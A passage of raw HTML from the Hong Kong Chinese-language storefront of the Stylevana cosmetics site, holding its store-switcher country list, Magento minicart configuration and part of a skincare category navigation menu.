Zealand&quot;,&quot;currency&quot;:&quot;NZD&quot;,&quot;url&quot;:&quot;https:\/\/www.stylevana.com\/en_NZ\/?geo_redirect_from=bwsvhka_zh&amp;geo_redirect_action=header_click&amp;___store=bwsvnza_en&quot;,&quot;trackingAttribute&quot;:&quot;ga-trigger-type=\&quot;event\&quot; event-category=\&quot;user_redirect\&quot; event-action=\&quot;popup_click_redirect\&quot; event-label=\&quot;redirect_to_bwsvnza_en\&quot;&quot;,&quot;stores&quot;:{&quot;bwsvnza_en&quot;:{&quot;url&quot;:&quot;https:\/\/www.stylevana.com\/en_NZ\/?geo_redirect_from=bwsvhka_zh&amp;geo_redirect_action=header_click&amp;___store=bwsvnza_en&quot;,&quot;store_code&quot;:&quot;bwsvnza_en&quot;,&quot;locale&quot;:&quot;English&quot;}}},&quot;bwsvpla&quot;:{&quot;flag&quot;:&quot;https:\/\/sv6-cdn.stylevana.com\/media\/images\/webicons\/country_flags\/pl.svg&quot;,&quot;name&quot;:&quot;Polska&quot;,&quot;currency&quot;:&quot;PLN&quot;,&quot;url&quot;:&quot;https:\/\/www.stylevana.com\/pl_PL\/?geo_redirect_from=bwsvhka_zh&amp;geo_redirect_action=header_click&amp;___store=bwsvpla_pl&quot;,&quot;trackingAttribute&quot;:&quot;ga-trigger-type=\&quot;event\&quot; event-category=\&quot;user_redirect\&quot; event-action=\&quot;popup_click_redirect\&quot; event-label=\&quot;redirect_to_bwsvpla_pl\&quot;&quot;,&quot;stores&quot;:{&quot;bwsvpla_pl&quot;:{&quot;url&quot;:&quot;https:\/\/www.stylevana.com\/pl_PL\/?geo_redirect_from=bwsvhka_zh&amp;geo_redirect_action=header_click&amp;___store=bwsvpla_pl&quot;,&quot;store_code&quot;:&quot;bwsvpla_pl&quot;,&quot;locale&quot;:&quot;Polski&quot;}}},&quot;bwsvpta&quot;:{&quot;flag&quot;:&quot;https:\/\/sv4-cdn.stylevana.com\/media\/images\/webicons\/country_flags\/pt.svg&quot;,&quot;name&quot;:&quot;Portugal&quot;,&quot;currency&quot;:&quot;EUR&quot;,&quot;url&quot;:&quot;https:\/\/www.stylevana.com\/pt_PT\/?geo_redirect_from=bwsvhka_zh&amp;geo_redirect_action=header_click&amp;___store=bwsvpta_pt&quot;,&quot;trackingAttribute&quot;:&quot;ga-trigger-type=\&quot;event\&quot; event-category=\&quot;user_redirect\&quot; event-action=\&quot;popup_click_redirect\&quot; event-label=\&quot;redirect_to_bwsvpta_pt\&quot;&quot;,&quot;stores&quot;:{&quot;bwsvpta_pt&quot;:{&quot;url&quot;:&quot;https:\/\/www.stylevana.com\/pt_PT\/?geo_redirect_from=bwsvhka_zh&amp;geo_redirect_action=header_click&amp;___store=bwsvpta_pt&quot;,&quot;store_code&quot;:&quot;bwsvpta_pt&quot;,&quot;locale&quot;:&quot;Portugu\u00eas&quot;}}},&quot;bwsvukb&quot;:{&quot;flag&quot;:&quot;https:\/\/sv8-cdn.stylevana.com\/media\/images\/webicons\/country_flags\/uk.png&quot;,&quot;name&quot;:&quot;United Kingdom&quot;,&quot;currency&quot;:&quot;GBP&quot;,&quot;url&quot;:&quot;https:\/\/www.stylevana.com\/en_GB\/?geo_redirect_from=bwsvhka_zh&amp;geo_redirect_action=header_click&amp;___store=bwsvukb_en&quot;,&quot;trackingAttribute&quot;:&quot;ga-trigger-type=\&quot;event\&quot; event-category=\&quot;user_redirect\&quot; event-action=\&quot;popup_click_redirect\&quot; event-label=\&quot;redirect_to_bwsvukb_en\&quot;&quot;,&quot;stores&quot;:{&quot;bwsvukb_en&quot;:{&quot;url&quot;:&quot;https:\/\/www.stylevana.com\/en_GB\/?geo_redirect_from=bwsvhka_zh&amp;geo_redirect_action=header_click&amp;___store=bwsvukb_en&quot;,&quot;store_code&quot;:&quot;bwsvukb_en&quot;,&quot;locale&quot;:&quot;English&quot;}}},&quot;bwsvxxb&quot;:{&quot;flag&quot;:&quot;https:\/\/sv9-cdn.stylevana.com\/media\/images\/webicons\/country_flags\/us.png&quot;,&quot;name&quot;:&quot;United States&quot;,&quot;currency&quot;:&quot;USD&quot;,&quot;url&quot;:&quot;https:\/\/www.stylevana.com\/en_US\/?geo_redirect_from=bwsvhka_zh&amp;geo_redirect_action=header_click&amp;___store=bwsvxxb_en&quot;,&quot;trackingAttribute&quot;:&quot;ga-trigger-type=\&quot;event\&quot; event-category=\&quot;user_redirect\&quot; event-action=\&quot;popup_click_redirect\&quot; event-label=\&quot;redirect_to_bwsvxxb_en\&quot;&quot;,&quot;stores&quot;:{&quot;bwsvxxb_en&quot;:{&quot;url&quot;:&quot;https:\/\/www.stylevana.com\/en_US\/?geo_redirect_from=bwsvhka_zh&amp;geo_redirect_action=header_click&amp;___store=bwsvxxb_en&quot;,&quot;store_code&quot;:&quot;bwsvxxb_en&quot;,&quot;locale&quot;:&quot;English&quot;}}},&quot;bwsvhka&quot;:{&quot;flag&quot;:&quot;https:\/\/sv3-cdn.stylevana.com\/media\/images\/webicons\/country_flags\/bwsvhka.svg&quot;,&quot;name&quot;:&quot;\u4e2d\u83ef\u4eba\u6c11\u5171\u548c\u570b\u9999\u6e2f\u7279\u5225\u884c\u653f\u5340&quot;,&quot;currency&quot;:&quot;HKD&quot;,&quot;url&quot;:&quot;https:\/\/www.stylevana.com\/zh_HK\/?geo_redirect_from=bwsvhka_zh&amp;geo_redirect_action=header_click&amp;___store=bwsvhka_zh&quot;,&quot;trackingAttribute&quot;:&quot;ga-trigger-type=\&quot;event\&quot; event-category=\&quot;user_redirect\&quot; event-action=\&quot;popup_click_redirect\&quot; event-label=\&quot;redirect_to_bwsvhka_zh\&quot;&quot;,&quot;stores&quot;:{&quot;bwsvhka_zh&quot;:{&quot;url&quot;:&quot;https:\/\/www.stylevana.com\/zh_HK\/?geo_redirect_from=bwsvhka_zh&amp;geo_redirect_action=header_click&amp;___store=bwsvhka_zh&quot;,&quot;store_code&quot;:&quot;bwsvhka_zh&quot;,&quot;locale&quot;:&quot;\u4e2d\u6587&quot;}}}}}}">
    <div class="storeswitcher__popup storeswitcher__header">

                    <p class="storeswitcher__title">選擇國家或地區</p>
            <a class="storeswitcher__button storeswitcher__trigger" ga-trigger-type="event" event-category="mobile_nav_menu_header_buttons" event-action="Mobile_header_store_switcher_click" title="&#x9078;&#x64C7;&#x570B;&#x5BB6;&#x6216;&#x5730;&#x5340;">
                <span class="storeswitcher__store-flag storeswitcher__current-store-flag"><img src="https://sv3-cdn.stylevana.com/media/images/webicons/country_flags/bwsvhka.svg" /></span>
                <span class="storeswitcher__store-name storeswitcher__current-store-name">中華人民共和國香港特別行政區</span>&nbsp;
                <span class="storeswitcher__store-currency storeswitcher__current-store-currency">(HKD)</span>
            </a>
        
        <div class="storeswitcher__redirect-container">

            <div class="">
                <p>你好！<br />你正在我們 <strong>中華人民共和國香港特別行政區</strong> 的商店。 你想將你的貨品運送到其他地方嗎？</p>            </div>

            <div class="storeswitcher__redirect-list-container">
                
                    <p class="storeswitcher__separator ">
                        地區 | 貨幣                    </p>
                    <div class="storeswitcher__redirect-list-switch storeswitcher__store-highlight ">
                        <span class="storeswitcher__current-store" data-company-code="bwsvhka">
                            <span class="storeswitcher__current-store-name" role-name="store-name">中華人民共和國香港特別行政區</span>
                            <span class="storeswitcher__current-store-currency">(<span role-name="store-currency">HKD</span>)</span>
                        </span>
                    </div>

                                            <div class="storeswitcher__redirect-list-content">
                            <ul class="storeswitcher__redirect-list">
                                                                                                        <li data-company-code="bwsvaea" class="storeswitcher__redirect-list-item">
                                        <!-- <a href="https://www.stylevana.com/ar_AE/?geo_redirect_from=bwsvhka_zh&amp;geo_redirect_action=header_click&amp;___store=bwsvaea_ar" class="storeswitcher__redirect-link" ga-trigger-type="event" event-category="user_redirect" event-action="popup_click_redirect" event-label="redirect_to_bwsvaea_ar"> -->
                                        <span class="storeswitcher__store-name storeswitcher__redirect-store-name">الامارات العربية المتحدة</span>
                                        <span class="storeswitcher__store-currency storeswitcher__redirect-store-currency">(AED)</span>
                                        <!-- </a> -->
                                    </li>
                                                                                                        <li data-company-code="bwsvaub" class="storeswitcher__redirect-list-item">
                                        <!-- <a href="https://www.stylevana.com/en_AU/?geo_redirect_from=bwsvhka_zh&amp;geo_redirect_action=header_click&amp;___store=bwsvaub_en" class="storeswitcher__redirect-link" ga-trigger-type="event" event-category="user_redirect" event-action="popup_click_redirect" event-label="redirect_to_bwsvaub_en"> -->
                                        <span class="storeswitcher__store-name storeswitcher__redirect-store-name">Australia</span>
                                        <span class="storeswitcher__store-currency storeswitcher__redirect-store-currency">(AUD)</span>
                                        <!-- </a> -->
                                    </li>
                                                                                                        <li data-company-code="bwsvcab" class="storeswitcher__redirect-list-item">
                                        <!-- <a href="https://www.stylevana.com/en_CA/?geo_redirect_from=bwsvhka_zh&amp;geo_redirect_action=header_click&amp;___store=bwsvcab_en" class="storeswitcher__redirect-link" ga-trigger-type="event" event-category="user_redirect" event-action="popup_click_redirect" event-label="redirect_to_bwsvcab_en"> -->
                                        <span class="storeswitcher__store-name storeswitcher__redirect-store-name">Canada</span>
                                        <span class="storeswitcher__store-currency storeswitcher__redirect-store-currency">(CAD)</span>
                                        <!-- </a> -->
                                    </li>
                                                                                                        <li data-company-code="bwsvdeb" class="storeswitcher__redirect-list-item">
                                        <!-- <a href="https://www.stylevana.com/de_DE/?geo_redirect_from=bwsvhka_zh&amp;geo_redirect_action=header_click&amp;___store=bwsvdeb_de" class="storeswitcher__redirect-link" ga-trigger-type="event" event-category="user_redirect" event-action="popup_click_redirect" event-label="redirect_to_bwsvdeb_de"> -->
                                        <span class="storeswitcher__store-name storeswitcher__redirect-store-name">Deutschland</span>
                                        <span class="storeswitcher__store-currency storeswitcher__redirect-store-currency">(EUR)</span>
                                        <!-- </a> -->
                                    </li>
                                                                                                        <li data-company-code="bwsvesb" class="storeswitcher__redirect-list-item">
                                        <!-- <a href="https://www.stylevana.com/es_ES/?geo_redirect_from=bwsvhka_zh&amp;geo_redirect_action=header_click&amp;___store=bwsvesb_es" class="storeswitcher__redirect-link" ga-trigger-type="event" event-category="user_redirect" event-action="popup_click_redirect" event-label="redirect_to_bwsvesb_es"> -->
                                        <span class="storeswitcher__store-name storeswitcher__redirect-store-name">España</span>
                                        <span class="storeswitcher__store-currency storeswitcher__redirect-store-currency">(EUR)</span>
                                        <!-- </a> -->
                                    </li>
                                                                                                        <li data-company-code="bwsveub" class="storeswitcher__redirect-list-item">
                                        <!-- <a href="https://www.stylevana.com/en_EU/?geo_redirect_from=bwsvhka_zh&amp;geo_redirect_action=header_click&amp;___store=bwsveub_en" class="storeswitcher__redirect-link" ga-trigger-type="event" event-category="user_redirect" event-action="popup_click_redirect" event-label="redirect_to_bwsveub_en"> -->
                                        <span class="storeswitcher__store-name storeswitcher__redirect-store-name">Europe</span>
                                        <span class="storeswitcher__store-currency storeswitcher__redirect-store-currency">(EUR)</span>
                                        <!-- </a> -->
                                    </li>
                                                                                                        <li data-company-code="bwsvfrb" class="storeswitcher__redirect-list-item">
                                        <!-- <a href="https://www.stylevana.com/fr_FR/?geo_redirect_from=bwsvhka_zh&amp;geo_redirect_action=header_click&amp;___store=bwsvfrb_fr" class="storeswitcher__redirect-link" ga-trigger-type="event" event-category="user_redirect" event-action="popup_click_redirect" event-label="redirect_to_bwsvfrb_fr"> -->
                                        <span class="storeswitcher__store-name storeswitcher__redirect-store-name">France</span>
                                        <span class="storeswitcher__store-currency storeswitcher__redirect-store-currency">(EUR)</span>
                                        <!-- </a> -->
                                    </li>
                                                                                                        <li data-company-code="bwsvitb" class="storeswitcher__redirect-list-item">
                                        <!-- <a href="https://www.stylevana.com/it_IT/?geo_redirect_from=bwsvhka_zh&amp;geo_redirect_action=header_click&amp;___store=bwsvitb_it" class="storeswitcher__redirect-link" ga-trigger-type="event" event-category="user_redirect" event-action="popup_click_redirect" event-label="redirect_to_bwsvitb_it"> -->
                                        <span class="storeswitcher__store-name storeswitcher__redirect-store-name">Italia</span>
                                        <span class="storeswitcher__store-currency storeswitcher__redirect-store-currency">(EUR)</span>
                                        <!-- </a> -->
                                    </li>
                                                                                                        <li data-company-code="bwsvmxa" class="storeswitcher__redirect-list-item">
                                        <!-- <a href="https://www.stylevana.com/es_MX/?geo_redirect_from=bwsvhka_zh&amp;geo_redirect_action=header_click&amp;___store=bwsvmxa_es" class="storeswitcher__redirect-link" ga-trigger-type="event" event-category="user_redirect" event-action="popup_click_redirect" event-label="redirect_to_bwsvmxa_es"> -->
                                        <span class="storeswitcher__store-name storeswitcher__redirect-store-name">México</span>
                                        <span class="storeswitcher__store-currency storeswitcher__redirect-store-currency">(MXN)</span>
                                        <!-- </a> -->
                                    </li>
                                                                                                        <li data-company-code="bwsvmya" class="storeswitcher__redirect-list-item">
                                        <!-- <a href="https://www.stylevana.com/en_MY/?geo_redirect_from=bwsvhka_zh&amp;geo_redirect_action=header_click&amp;___store=bwsvmya_en" class="storeswitcher__redirect-link" ga-trigger-type="event" event-category="user_redirect" event-action="popup_click_redirect" event-label="redirect_to_bwsvmya_en"> -->
                                        <span class="storeswitcher__store-name storeswitcher__redirect-store-name">Malaysia</span>
                                        <span class="storeswitcher__store-currency storeswitcher__redirect-store-currency">(MYR)</span>
                                        <!-- </a> -->
                                    </li>
                                                                                                        <li data-company-code="bwsvnlb" class="storeswitcher__redirect-list-item">
                                        <!-- <a href="https://www.stylevana.com/nl_NL/?geo_redirect_from=bwsvhka_zh&amp;geo_redirect_action=header_click&amp;___store=bwsvnlb_nl" class="storeswitcher__redirect-link" ga-trigger-type="event" event-category="user_redirect" event-action="popup_click_redirect" event-label="redirect_to_bwsvnlb_nl"> -->
                                        <span class="storeswitcher__store-name storeswitcher__redirect-store-name">Nederland</span>
                                        <span class="storeswitcher__store-currency storeswitcher__redirect-store-currency">(EUR)</span>
                                        <!-- </a> -->
                                    </li>
                                                                                                        <li data-company-code="bwsvnza" class="storeswitcher__redirect-list-item">
                                        <!-- <a href="https://www.stylevana.com/en_NZ/?geo_redirect_from=bwsvhka_zh&amp;geo_redirect_action=header_click&amp;___store=bwsvnza_en" class="storeswitcher__redirect-link" ga-trigger-type="event" event-category="user_redirect" event-action="popup_click_redirect" event-label="redirect_to_bwsvnza_en"> -->
                                        <span class="storeswitcher__store-name storeswitcher__redirect-store-name">New Zealand</span>
                                        <span class="storeswitcher__store-currency storeswitcher__redirect-store-currency">(NZD)</span>
                                        <!-- </a> -->
                                    </li>
                                                                                                        <li data-company-code="bwsvpla" class="storeswitcher__redirect-list-item">
                                        <!-- <a href="https://www.stylevana.com/pl_PL/?geo_redirect_from=bwsvhka_zh&amp;geo_redirect_action=header_click&amp;___store=bwsvpla_pl" class="storeswitcher__redirect-link" ga-trigger-type="event" event-category="user_redirect" event-action="popup_click_redirect" event-label="redirect_to_bwsvpla_pl"> -->
                                        <span class="storeswitcher__store-name storeswitcher__redirect-store-name">Polska</span>
                                        <span class="storeswitcher__store-currency storeswitcher__redirect-store-currency">(PLN)</span>
                                        <!-- </a> -->
                                    </li>
                                                                                                        <li data-company-code="bwsvpta" class="storeswitcher__redirect-list-item">
                                        <!-- <a href="https://www.stylevana.com/pt_PT/?geo_redirect_from=bwsvhka_zh&amp;geo_redirect_action=header_click&amp;___store=bwsvpta_pt" class="storeswitcher__redirect-link" ga-trigger-type="event" event-category="user_redirect" event-action="popup_click_redirect" event-label="redirect_to_bwsvpta_pt"> -->
                                        <span class="storeswitcher__store-name storeswitcher__redirect-store-name">Portugal</span>
                                        <span class="storeswitcher__store-currency storeswitcher__redirect-store-currency">(EUR)</span>
                                        <!-- </a> -->
                                    </li>
                                                                                                        <li data-company-code="bwsvukb" class="storeswitcher__redirect-list-item">
                                        <!-- <a href="https://www.stylevana.com/en_GB/?geo_redirect_from=bwsvhka_zh&amp;geo_redirect_action=header_click&amp;___store=bwsvukb_en" class="storeswitcher__redirect-link" ga-trigger-type="event" event-category="user_redirect" event-action="popup_click_redirect" event-label="redirect_to_bwsvukb_en"> -->
                                        <span class="storeswitcher__store-name storeswitcher__redirect-store-name">United Kingdom</span>
                                        <span class="storeswitcher__store-currency storeswitcher__redirect-store-currency">(GBP)</span>
                                        <!-- </a> -->
                                    </li>
                                                                                                        <li data-company-code="bwsvxxb" class="storeswitcher__redirect-list-item">
                                        <!-- <a href="https://www.stylevana.com/en_US/?geo_redirect_from=bwsvhka_zh&amp;geo_redirect_action=header_click&amp;___store=bwsvxxb_en" class="storeswitcher__redirect-link" ga-trigger-type="event" event-category="user_redirect" event-action="popup_click_redirect" event-label="redirect_to_bwsvxxb_en"> -->
                                        <span class="storeswitcher__store-name storeswitcher__redirect-store-name">United States</span>
                                        <span class="storeswitcher__store-currency storeswitcher__redirect-store-currency">(USD)</span>
                                        <!-- </a> -->
                                    </li>
                                                                                                        <li data-company-code="bwsvhka" class="storeswitcher__redirect-list-item">
                                        <!-- <a href="https://www.stylevana.com/zh_HK/?geo_redirect_from=bwsvhka_zh&amp;geo_redirect_action=header_click&amp;___store=bwsvhka_zh" class="storeswitcher__redirect-link" ga-trigger-type="event" event-category="user_redirect" event-action="popup_click_redirect" event-label="redirect_to_bwsvhka_zh"> -->
                                        <span class="storeswitcher__store-name storeswitcher__redirect-store-name">中華人民共和國香港特別行政區</span>
                                        <span class="storeswitcher__store-currency storeswitcher__redirect-store-currency">(HKD)</span>
                                        <!-- </a> -->
                                    </li>
                                                            </ul>
                        </div>
                                                </div>

                            <div class="storeswitcher__redirect-locale-list-container">
                    <p class="storeswitcher__separator ">
                        語言                    </p>
                    <div class="storeswitcher__redirect-locale-list-switch storeswitcher__store-highlight ">
                        <span class="storeswitcher__current-store-locale">
                            <span role-name="store-locale"></span>
                        </span>
                    </div>
                    <div class="storeswitcher__redirect-locale-list-content">
                        <ul class="storeswitcher__redirect-locale-list"></ul>
                    </div>
                </div>

                <div class="storeswitcher__redirect-submit-container">
                    <div class="storeswitcher__button storeswitcher__submit-button">儲存變更</div>
                </div>
                    </div>
    </div>
</div>
                        </div>
                        <div class="action-account">
                                                            <a class="action-account_btn" title="登入 / 註冊" href="https://www.stylevana.com/zh_HK/customer/account/login/">
                                    <i class="icon-profile-icon icons"></i>
                                </a>
                                                    </div>
                        <div class="action-wishlist">
                            <a class="action-wishlist_btn" title="Wishlist" href="https://www.stylevana.com/zh_HK/wishlist/"><i class="icon-wishlist-icon icons"></i></a>
                        </div>
                        <div class="action-minicart">
                            
<div data-block="minicart" class="minicart-wrapper">
    <a class="action showcart" href="https://www.stylevana.com/zh_HK/checkout/cart/"
       data-bind="scope: 'minicart_content'">      
		<span class="icon-cart-header"><i class="icon-shopping-icon icons"></i><span class="text">Cart</span></span>
        <span class="counter qty empty" 
              data-bind="css: { empty: !!getCartParam('summary_count') == false }, blockLoader: isLoading">
            <span class="counter-number">
                <!-- ko text: getCartParam('summary_count') -->
                    <!-- ko text: getCartParam('summary_count') --><!-- /ko -->
                <!-- /ko -->
            </span>
        </span>
    </a>
            <div class="block block-minicart empty"
             data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=minicart]",
                "triggerTarget":".showcart",
                "timeout": "2000",
                "closeOnMouseLeave": true,
                "closeOnEscape": true,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":[]}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
                    </div>
        <script>
        window.checkout = {"shoppingCartUrl":"https:\/\/www.stylevana.com\/zh_HK\/checkout\/cart\/","checkoutUrl":"https:\/\/www.stylevana.com\/zh_HK\/checkout\/","updateItemQtyUrl":"https:\/\/www.stylevana.com\/zh_HK\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.stylevana.com\/zh_HK\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.stylevana.com\/zh_HK\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","agreementIds":["1"],"customerLoginUrl":"https:\/\/www.stylevana.com\/zh_HK\/customer\/account\/login\/referer\/aHR0cHM6Ly93d3cuc3R5bGV2YW5hLmNvbS96aF9ISy9tYWtldXAuaHRtbD9jb2xvcl9wYXJlbnQ9MTEw\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.stylevana.com\/zh_HK\/captcha\/refresh\/","isRequired":false,"timestamp":1769273457}}};
    </script>
    <script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals","children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}}}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https://www.stylevana.com/zh_HK/static/version1769072526/frontend/bs_rubix/zh_hk/zh_Hant_HK/images/loader-1.gif"
        }
    }
    </script>
</div>


                        </div>
                    </div>
                    <div class="col-menu">
                            <div class="sections nav-sections">
                <div id="close-menu" class="visible-xs"><a href="#"><i class="icon-Close-icon"></i></a></div>
        <div class="section-items nav-sections-items" data-mage-init='{"tabs":{"openedState":"active"}}'>
                                            <div class="section-item-title nav-sections-item-title" data-role="collapsible">
                    <a class="nav-sections-item-switch" data-toggle="switch" href="#mychange.custom.menu"></a>
                </div>
                <div class="section-item-content nav-sections-item-content" id="mychange.custom.menu" data-role="content">
<nav class="navigation custommenu st-blk_custom_main_navigation " role="navigation">
    <ul class="custom_main_navigation_mobile">
            <li class="ui-menu-item level0 fullwidth parent store-navigation-group">
            <div class="submenu-trigger submenu-root">
                                    <a href="/zh_HK/skincare.html" class="submenu-title level-top">護膚產品</a>
                                                    <span class="toggle"> <i class="icon-dropdown-icon"></i> </span>
                            </div>
                            <div class="level0 submenu">
                    <div class="submenu-container">
                                                                                                                                                    
                                                                                                            
                                                                            <p class="submenu-item submenu-trigger submenu-parent   ">
                                            <span class="submenu-title">產品類別</span>
                                            <span class="toggle"> <i class="icon-dropdown-icon"></i> </span>
                                        </p>
                                                                        <div class="submenu-container  submenu-child  ">
                                                                                                                                                                                                                                <p class="submenu-item submenu-link submenu-grand_parent">
                                                                                                                    <a href="/zh_HK/skincare/suncare.html" class="submenu-title">防曬護理</a>
                                                                                                            </p>
                                                                                                            <div class="submenu-container submenu-grand_child">
                                                            <p class="submenu-item submenu-link">
                            <a href="/zh_HK/skincare/suncare/sunscreen.html" class="submenu-title">防曬</a>
                        </p>
                        <p class="submenu-item submenu-link">
                            <a href="/zh_HK/skincare/suncare/sun-stick.html" class="submenu-title">防曬棒</a>
                        </p>
                        <!-- <p class="submenu-item submenu-link">
                            <a href="/zh_HK/skincare/face-care/sunscreen/sun-cushion.html" class="submenu-title">防曬氣墊</a>
                        </p>
                        <p class="submenu-item submenu-link">
                            <a href="/zh_HK/skincare/suncare/sun-patch.html" class="submenu-title">防曬貼</a>
                        </p> -->
                        <p class="submenu-item submenu-link">
                            <a href="/zh_HK/skincare/suncare/after-sun-care.html" class="submenu-title">曬後修護</a>
                        </p>                                                        </div>
                                                                                                                                                                                                                                                    <p class="submenu-item submenu-link submenu-grand_parent">
                                                                                                                    <a href="/zh_HK/skincare/face-care.html" class="submenu-title">面部護理</a>
                                                                                                            </p>
                                                                                                            <div class="submenu-container submenu-grand_child">
                                                            <p class="submenu-item submenu-link">
                            <a href="/zh_HK/skincare/face-care/moisturizer-cream.html" class="submenu-title">保濕霜及面霜</a>
                        </p>
                        <p class="submenu-item submenu-link">
                            <a href="/zh_HK/skincare/face-care/essence-serum.html" class="submenu-title">精華</a>
                        </p>
                        <p class="submenu-item submenu-link">
                            <a href="/zh_HK/skincare/face-care/ampoule.html" class="submenu-title">安瓶</a>
                        </p>
                        <p class="submenu-item submenu-link">
                            <a href="/zh_HK/skincare/face-care/lotion-emulsion.html" class="submenu-title">乳液及乳霜</a>
                        </p>
                        <p class="submenu-item submenu-link">
                            <a href="/zh_HK/skincare/face-care/toner-mist.html" class="submenu-title">爽膚水及噴霧</a>
                        </p>
                        <p class="submenu-item submenu-link">
                            <a href="/zh_HK/skincare/face-care/sunscreen.html" class="submenu-title">防曬</a>
                        </p>
                        <p class="submenu-item submenu-link">
                            <a href="/zh_HK/skincare/face-care/sunscreen/sun-cushion.html" class="submenu-title">防曬氣墊</a>
                        </p>
                        <p class="submenu-item submenu-link">
                            <a href="/zh_HK/skincare/face-care/spot-treatment.html" class="submenu-title">暗瘡護理</a>
                        </p>
                        <p class="submenu-item submenu-link">
                            <a href="/zh_HK/skincare/face-care/blending-powder.html" class="submenu-title">粉狀護膚品</a>
                        </p>                                                        </div>
                                                                                                                                                                                                                                                    <p class="submenu-item submenu-link submenu-grand_parent">
                                                                                                                    <a href="/zh_HK/skincare/masks.html" class="submenu-title">面膜</a>
                                                                                                            </p>
                                                                                                            <div class="submenu-container submenu-grand_child">
                                                            <p class="submenu-item submenu-link">
                            <a href="/zh_HK/skincare/masks/sheet-masks.html" class="submenu-title">片裝面膜</a>
                        </p>
                        <p class="submenu-item submenu-link">
                            <a href="/zh_HK/skincare/masks/gel-masks.html" class="submenu-title">果凍面膜</a>
                        </p>
                        <p class="submenu-item submenu-link">
                            <a href="/zh_HK/skincare/masks/peel-off-masks.html" class="submenu-title">可撕式面膜</a>
                        </p>
                        <p class="submenu-item submenu-link">
                            <a href="/zh_HK/skincare/masks/sleeping-masks.html" class="submenu-title">睡眠面膜</a>
                        </p>                                                        </div>
                                                                                                                                                                                                                                                    <p class="submenu-item submenu-link submenu-grand_parent">
                                                                                                                    <a href="/zh_HK/skincare/eye-lip-care.html" class="submenu-title">眼部及唇部護理</a>
                                                                                                            </p>
                                                                                                            <div class="submenu-container submenu-grand_child">
                                                            <p class="submenu-item submenu-link">
                            <a href="/zh_HK/skincare/eye-lip-care/eye-cream.html" class="submenu-title">眼霜</a>
                        </p>
                        <p class="submenu-item submenu-link">
                            <a href="/zh_HK/skincare/eye-lip-care/eye-essence-serum.html" class="submenu-title">眼部精華</a>
                        </p>
                        <p class="submenu-item submenu-link">
                            <a href="/zh_HK/skincare/eye-lip-care/eye-masks.html" class="submenu-title">眼膜</a>
                        </p>
                        <p class="submenu-item submenu-link">
                            <a href="/zh_HK/skincare/eye-lip-care/eye-patch.html" class="submenu-title">眼罩</a>
                        </p>
                        <p class="submenu-item submenu-link">
                            <a href="/zh_HK/skincare/eye-lip-care/lip-masks.html" class="submenu-title">唇膜</a>
                        </p>
                        <p class="submenu-item submenu-link">
                            <a href="/zh_HK/skincare/eye-lip-care/lip-care.html" class="submenu-title">唇部護理</a>
                        </p>                                                        </div>
                                                                                                                                                                                                                                                    <p class="submenu-item submenu-link submenu-grand_parent">
                                                                                                                    <a href="/zh_HK/skincare/facial-cleanser.html" class="submenu-title">潔面產品</a>
                                                                                                            </p>
                                                                                                            <div class="submenu-container submenu-grand_child">
                                                            <p class="submenu-item submenu-link">
                            <a href="/zh_HK/skincare/facial-cleanser/face-wash-cleansers.html" class="submenu-title">洗面及潔面</a>
                        </p>
                        <p class="submenu-item submenu-link">
                            <a href="/zh_HK/skincare/facial-cleanser/face-wipe.html" class="submenu-title">面部清潔紙巾</a>
                        </p>
                        <p class="submenu-item submenu-link">
                            <a href="/zh_HK/skincare/facial-cleanser/exfoliator-peeling-scrub.html" class="submenu-title">去死皮, 去角質 及 磨砂膏</a>
                        </p>
                        <p class="submenu-item submenu-link">
                            <a href="/zh_HK/skincare/facial-cleanser/pore-clearing.html" class="submenu-title">毛孔護理</a>
                        </p>
                        <p class="submenu-item submenu-link">
                            <a href="/zh_HK/skincare/facial-cleanser/makeup-remover.html" class="submenu-title">眼唇卸妝</a>
                        </p>                                                        </div>
                                                                                                                                                                                                                                                    <p class="submenu-item submenu-link submenu-grand_parent">
                                                                                                                    <a href="/zh_HK/skincare/tools-accessories.html" class="submenu-title">工具及配件</a>
                                                                                                            </p>
                                                                                                            <div class="submenu-container submenu-grand_child">
                                                            <p class="submenu-item submenu-link">
                            <a href="/zh_HK/skincare/tools-accessories/skincare-electronics.html" class="submenu-title">護膚電子產品</a>
                        </p>
                        <p class="submenu-item submenu-link">
                            <a href="/zh_HK/skincare/tools-accessories/tools-accessories.html" class="submenu-title">工具及配件</a>
                        </p>                                                        </div>
